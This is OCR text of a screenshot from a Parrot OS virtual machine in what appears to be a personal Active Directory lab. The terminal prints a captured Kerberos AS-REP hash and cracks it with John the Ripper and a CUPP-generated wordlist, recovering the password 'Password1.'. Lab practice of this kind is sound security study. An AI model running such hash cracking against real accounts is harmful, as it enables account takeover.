 Parrot OS - VMware Workstation
File Edit View VM Tabs Help
Home Parrot OS AD (Active Directory) PC-jcaballero1 PC-jcaballero2 PC-jcaballero3
Aplicaciones Lugares Sistema mié 30 de nov, 00:25
john --wordlist=passwords.txt.cupp.txt hashes.txt - Parrot Terminal
Archivo Editar Ver Buscar Terminal Ayuda
┌─[root@parrot]─[/home/jcaballero3]
└──╼ #cat hashes.txt
$krb5asrep$23$jcaballeradm@JCABALLER.LOCAL:e6045dfb4b932b11f51619eb5a281489$d60ac44a77602b2637f284049d404bc1c4579af593a62e2bfc16ef76c3c4b89c158aba4c041724ffdcce742b021b079050c25223825c6ddc34
089214f3c2bf9eeecdc41c488937c311890b06c1aeee3aeba340d0d9fad626fab7d4c40434aae029e9e5d037baf0224d4eb2c264793a79979adb53989c5aa38acec547de64c7ce8cdd86d7443f093da6bbfdf651e4c76d14bca92f7c28ebd1
f2bf20d192596e7e69e659121cdc90d521a6344ca4cccf7f220067c603ae616e9d2529084e3602d5cbc0a90099d4740d8f07bbc048992b4e4a8290af9bac1aaa4c18a79de3eed5dc62a47d3b8764f7a79a9bcffce82ad8b0dbd2
┌─[root@parrot]─[/home/jcaballero3]
└──╼ #john --wordlist=passwords.txt.cupp.txt hashes.txt
Using default input encoding: UTF-8
Loaded 1 password hash (krb5asrep, Kerberos 5 AS-REP etype 17/18/23 [MD4 HMAC-MD5 RC4 / PBKDF2 HMAC-SHA1 AES 256/256 AVX2 8x])
Will run 2 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
Password1. ($krb5asrep$23$jcaballeradm@JCABALLER.LOCAL)
1g 0:00:00:00 DONE (2022-11-30 00:25) 100.0g/s 51200p/s 51200c/s 51200C/s Pass10...jcaballer48.
Use the "--show" option to display all of the cracked passwords reliably
Session completed
┌─[root@parrot]─[/home/jcaballero3]
└──╼ #
Menú john --wordlist=passw...
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.